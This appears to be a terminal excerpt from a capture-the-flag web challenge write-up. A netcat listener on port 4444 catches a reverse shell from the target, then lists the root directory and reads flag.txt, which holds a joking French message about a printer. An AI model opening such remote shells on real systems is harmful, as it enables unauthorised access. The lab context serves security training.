 eddymalou@parrot:~/Documents/CTF/HACKVENS/web$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.12.45] from (UNKNOWN) [192.168.12.1] 51604
$ ls
ls
bin   dev            etc       home  lib64  mnt  proc  run   srv  tmp  var
boot  entrypoint.sh  flag.txt  lib   media  opt  root  sbin  sys  usr  website
$ cat flag.txt
cat flag.txt
Tu devrais vérifier ton imprimante, si tu es ici c'est que le flag a déjà été imprimé •͡˘㇁•͡˘